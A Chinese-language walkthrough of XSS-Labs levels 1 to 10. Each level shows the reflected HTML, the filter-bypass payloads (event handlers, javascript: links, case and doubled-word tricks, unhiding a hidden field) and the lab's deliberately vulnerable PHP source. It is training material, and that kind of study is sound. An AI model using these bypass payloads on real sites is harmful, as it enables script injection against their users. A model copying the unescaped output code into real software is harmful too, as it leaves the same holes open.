XSS-Labs(Level1-10)

Level-1

简单尝试

使用基础poc<script>alert(1)</script>

代码审计

<?php

ini_set("display_errors", 0);

$str = $_GET["name"];

echo "<h2 align=center>欢迎用户".$str."</h2>";

?>

发现一点过滤都没有,直接将name接收到的参数进行输出,导致弹窗

Level-2

简单尝试

构造POC:<script>alert(1)</script>,发现并没有弹窗,看一下前端回显部分源码

<h2 align=center>没有找到和<script>alert(1)</script>相关的结果.</h2><center>

<form action=level2.php method=GET>

<input name=keyword value="<script>alert(1)</script>">

<input type=submit name=submit value="搜索"/>

</form>

绕过分析

发现<h2>标签部分对$str进行了实体转化.htmlspecialchars(),所以尝试对<input>进行构造payload:"onclick="alert(1),当然这里用onnouseove=''也可以

<h2 align=center>没有找到和" onclick="alert(1)相关的结果.</h2><center>

<form action=level2.php method=GET>

<input name=keyword value="" onclick="alert(1)">

<input type=submit name=submit value="搜索"/>

</form>

源码审计

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level2.php method=GET>

<input name=keyword value="'.$str.'">//这里直接将$str进行输出,仍然没有进行过滤,可能这样对我这种小白比较友好吧.....

<input type=submit name=submit value="搜索"/>

</form>

</center>';

?>



Level-3

简单尝试

构造POC"onclick="alert(1),发现并没有触发xss,查看一下前端源码

<h2 align=center>没有找到和" onclick="alert(1)相关的结果.</h2><center>

<form action=level3.php method=GET>

<input name=keyword value='" onclick="alert(1)'><!--原来是对$str进行了实体编码,所以我们重新构造payload-->

<input type=submit name=submit value=搜索 />

</form>

绕过分析

双引号被转移,所以使用单引号绕过,payload:'onclick='alert(1)

源码审计

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"."<center>

<form action=level3.php method=GET>

<input name=keyword value='".htmlspecialchars($str)."'>//此处对单引号进行转移

<input type=submit name=submit value=搜索 />

</form>

</center>";

?>

Level-4

简单尝试

构造poc:"onclick="alert(1),成功弹窗

<h2 align=center>没有找到和"onclick="alert(1)相关的结果.</h2><center>

<form action=level4.php method=GET>

<input name=keyword value=""onclick="alert(1)">

<input type=submit name=submit value=搜索 />

</form>

源码审计

这和上一个level有什么不一样嘛?打开源码才知道....

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str2=str_replace(">","",$str);

$str3=str_replace("<","",$str2); //只是对<>进行过滤,奈何咱们没用<>,嘿嘿

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level4.php method=GET>

<input name=keyword value="'.$str3.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

Level-5

简单尝试

???怎么又是input标签?尝试一下上一关的poc"onclick="alert(1),发现并没有成功

<h2 align=center>没有找到和test"onclick="alert(1)相关的结果.</h2><center>

<form action=level5.php method=GET>

<input name=keyword value="test"o_nclick="alert(1)"><!--发现这里是对on进行了替换:on->o_n-->

<input type=submit name=submit value=搜索 />

</form>

绕过分析

- 尝试一下基础poc:

"><script>alert(1)</script>//

<h2 align=center>没有找到和"><script>alert(1)</script>//相关的结果.</h2><center>

<form action=level5.php method=GET>

<input name=keyword value=""><scr_ipt>alert(1)</script>//"><!--发现前面的<script>进行替换,后面却正常,所以判断其对<script进行替换-->

<input type=submit name=submit value=搜索 />

</form>

- 既然单独的script没有被过滤,所以构造新的payload进行绕过:

"><a href='javascript:alert(1)'>

<input name=keyword value=""><a href='javascript:alert(1)'>">

源码审计

<?php

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);

$str2=str_replace("<script","<scr_ipt",$str);//对<script进行字符替换

$str3=str_replace("on","o_n",$str2);//对on进行字符替换

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level5.php method=GET>

<input name=keyword value="'.$str3.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

Level-6

简单尝试

- 构造onlick的poc

"onclick="anlert(1)

<input name=keyword value="" o_nclick="alert(1)"><!--又是对on进行替换>

- 尝试基础poc

<script>alert(1)</script>

<input name=keyword value="<scr_ipt>alert(1)</script>"><!--仍然对<script进行替换-->

- 尝试伪协议poc:

"><a href='javascript:alert(1)'>

<input name=keyword value=""><a hr_ef='javascript:alert(1)'>"><!--这里新添加对href进行替换-->

绕过分析

既然都被过滤,就从以下三个方面入手

- 大小写

- 重复写

- 编码绕过

这里先尝试大小写,重新构造payload:"><a Href='javascript:alert(1)'>

<input name=keyword value=""><a Href='javascript:alert(1)'>">

源码审计

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str2=str_replace("<script","<scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level6.php method=GET>

<input name=keyword value="'.$str6.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

Level-7

简单尝试

继续使用伪协议poc:"><a Href='javascript:alert(1)'>

<input name=keyword value=""><a ='java:alert(1)'>"><!--后端过滤了href script-->

绕过分析

尝试复写绕过,构造新payload"><a hrehreff='javascscriptript:alert(1)'>

源码审计

<?php

ini_set("display_errors", 0);

$str =strtolower( $_GET["keyword"]);

$str2=str_replace("script","",$str);

$str3=str_replace("on","",$str2);

$str4=str_replace("src","",$str3);//总的来说,只是把敏感字符串删除,并没有替换安全啊

$str5=str_replace("data","",$str4);

$str6=str_replace("href","",$str5);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level7.php method=GET>

<input name=keyword value="'.$str6.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>



Level-8

简单尝试

添加链接?尝试一下伪协议咯poc:javascript='alert(1)'

<a href="javascr_ipt='alert(1)'">友情链接</a><!--script进行了替换-->

尝试一下大小写呢?poc:javasCript='alert(1)'

<a href="javascr_ipt='alert(1)'">友情链接</a><!--仍然没有变,看来进行了大小写转化-->

绕过分析

既然被转化过滤了,复写也没办法,那就进行编码尝试,payload:javascript:alert(1)

源码分析

<?php

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);//加入了大写变小写的转化函数

$str2=str_replace("script","scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

$str7=str_replace('"','"',$str6);

echo '<center>

<form action=level8.php method=GET>

<input name=keyword value="'.htmlspecialchars($str).'">

<input type=submit name=submit value=添加友情链接 />

</form>

</center>';

?>

Level-9

简单尝试

构造伪协议poc:javascript:alert(1)

<a href="您的链接不合法?有没有!">友情链接</a>

绕过分析

因为我不晓得他为什么不更新参数,所以我看了一下源码

<?php

if(false===strpos($str7,'http://'))//进行判断有没有,strpos() 函数查找字符串在另一字符串中第一次出现的位置。

{

echo '<center><BR><a href="您的链接不合法?有没有!">友情链接</a></center>';

}

else

{

echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';

}

?>

得,原来他需要http://,重新构造payload:javascript:alert(1)//http://

<a href="javascr_ipt:alert(1)//http://">友情链接</a><!--又替换了script-->

继续编码注入,javascript:alert(1)//http://

源码审计

<?php

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);

$str2=str_replace("script","scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

$str7=str_replace('"','"',$str6);

echo '<center>

<form action=level9.php method=GET>

<input name=keyword value="'.htmlspecialchars($str).'">

<input type=submit name=submit value=添加友情链接 />

</form>

</center>';

?>

<?php

if(false===strpos($str7,'http://'))

{

echo '<center><BR><a href="您的链接不合法?有没有!">友情链接</a></center>';

}

else

{

echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';

}

?>

<center><img src=level9.png></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str7)."</h3>";

?>

Level-10

简单尝试

一看没有输入框,查看一下网页前端代码

<h2 align=center>没有找到和well done!相关的结果.</h2><center>

<form id=search>

<input name="t_link" value="" type="hidden">

<input name="t_history" value="" type="hidden">

<input name="t_sort" value="" type="hidden">

</form>

发现有三个隐藏表单,通过构造poc,查看回显源码

<h2 align=center>没有找到和<script>alert(1)<script>相关的结果.</h2><center>

<form id=search>

<input name="t_link" value="" type="hidden">

<input name="t_history" value="" type="hidden">

<input name="t_sort" value=""onclick="alert(1)" type="hidden"><!--发现只有这个标签有变化-->

</form>

绕过分析

通过上面得标签,直接修改元素,将hidden删除,点击触发xss

源码审计

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str11 = $_GET["t_sort"];

$str22=str_replace(">","",$str11);

$str33=str_replace("<","",$str22);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form id=search>

<input name="t_link" value="'.'" type="hidden">

<input name="t_history" value="'.'" type="hidden">

<input name="t_sort" value="'.$str33.'" type="hidden">

</form>

</center>';

?>

XSS-Labs(Level1-10)的更多相关文章

- XSS - Labs 靶场笔记(上)

上周在网上看到的一个XSS平台,刷一波<doge Less - 1: 1.进入主界面,由图二可知是GET请求,提交name=test,回显在页面 2.查看源代码可知 没有做任何过滤,显然存在反射 ...

- XSS - Labs 靶场笔记(下)

Less - 11: 1.观察界面和源代码可知,依旧是隐藏表单 2.突破点是 $str11=$_SERVER['HTTP_REFERER']; (本题为HTTP头REFERER注入) 3.因此构造pa ...

- xss挑战赛小记 0x01(xsstest)

0x00 今天在先知社区看到了一个xss挑战赛 结果发现比赛已经结束 服务器也关了 百度找了个xss挑战赛来玩一下 正好印证下xss的学习--- 地址 http://test.xss.tv/ ...

- 2017年10月WEB前端开发实习生面试题总结

从大一开始学习前端,今年大三,10月份开始投简历,陆续收到很多家公司的面试,目前为止的面试通过率是百分之百,总结下面试题. 不定期更新中... 百度第一次 一面 1.AJAX流程 2.promise简 ...

- Pentester中的XSS详解

本次做的是Web For Pentester靶机里面的XSS题目,一共有9道题目. 关于靶机搭建参考这篇文章:渗透测试靶机的搭建 第1题(无过滤措施) 首先在后面输入xss: http://10.21 ...

- Nginx使用naxsi防xss、防注入攻击配置

== 对于nginx有相应模块来完成WAF构建,此处使用的是naxsi模块. == 一.安装前提 .必须安装了nginx并可提供基本服务(这个是添加模块儿的前提,自己google吧): .下载naxs ...

- [红日安全]Web安全Day2 - XSS跨站实战攻防

本文由红日安全成员: Aixic 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名 ...

- vulstudy

vulstudy是专门收集当下流行的漏洞学习平台,并将其制作成docker镜像,方便大家快速搭建环境,节省搭建时间,专注于的漏洞学习上.目前vulstudy包含以下漏洞学习平台: 序号 漏洞平台 包含 ...

- LoadRunner性能测试巧匠训练营

<LoadRunner性能测试巧匠训练营>基本信息作者: 赵强 邹伟伟 任健勇 丛书名: 实战出版社:机械工业出版社ISBN:9787111487005上架时间:2015-1-7出版日期: ...

- Oracle的Connect By理解

connect by中的条件就表示了父子之间的连接关系 比如 connect by id=prior pid,但如果connect by中的条件没有表示记录之间的父子关系那会出现什么情况? 常见的,c ...

随机推荐

- 一些iOS面试基础题总结

一些iOS面试基础题总结 目录 多线程 AutoLayout objc_msgSend Runtime 消息转发 Category NSObject 与 objc_class Runloop Auto ...

- 吴裕雄--天生自然 PYTHON数据分析:威斯康星乳腺癌(诊断)数据分析(续一)

drop_list1 = ['perimeter_mean','radius_mean','compactness_mean','concave points_mean','radius_se','p ...

- PyCharm 介绍、安装、入门使用

一.Pycharm介绍 前面几年的时间,我一直用的eclipse,后面开始听同事说用IntelliJ IDEA了,而且说是目前业界最好用的java开发工具,IDE(集成开发环境),没有之一.PyCha ...

- 陪诊App,陪孝子找回人性

2015年开始,越来越多的陪诊App开始上线,纷纷迎来了自己的第一批用户,同时,也迎来了大量资本的青睐,有些名气的问诊app甚至能单轮获得超过1000万元的融资,事实上,投资者是否青睐,简直就是中国新 ...

- Ubuntu18.04制作本地源

Ubuntu 18.04 制作本地源 1. 在可联网的Ubuntu18.04上制作源 创建目录 mkdir /opt/debs 最好在目标电脑上创建相同的目录,以免 apt-get install 时 ...

- 基于USB接口芯片CH372的人机接口设备设计与实现(转)

摘 要: 基于一种新型USB 总线接口芯片CH372,设计出一种人机接口设备-USB 鼠标.阐述了CH372 的工作原理和特点,给出了系统的硬件电路图:在软件设计中,分析了HID 类设备描述符枚举过程 ...

- 微软亚洲研究院的“哈利·波特”:Thomas Moscibroda

在微软亚洲研究院,有一位名为Thomas Moscibroda的研究员几乎是无人不知.无人不晓,江湖人送外号"哈利·波特".Thomas认为他这么"红"是因为他 ...

- 强制迁移、合区 APP太强势伤害用户同时是否违法?

APP太强势伤害用户同时是否违法?" title="强制迁移.合区 APP太强势伤害用户同时是否违法?"> 对于经常混迹在国内各大手游的玩家来说,"合区& ...

- python3.5以及scrapy,selenium,等 安装

一.python3.5安装和配置 在安装的时候无意间发现了,python3.6没有给我自定义安装的机会,直接就C盘见:因此我选择了python3.5.<安装部分跳过,至于一条吃过痛苦的建议:不要 ...

- NumPy——统计函数

引入模块import numpy as np 1.numpy.sum(a, axis=None)/a.sum(axis=None) 根据给定轴axis计算数组a相关元素之和,axis整数或元组,不指定 ...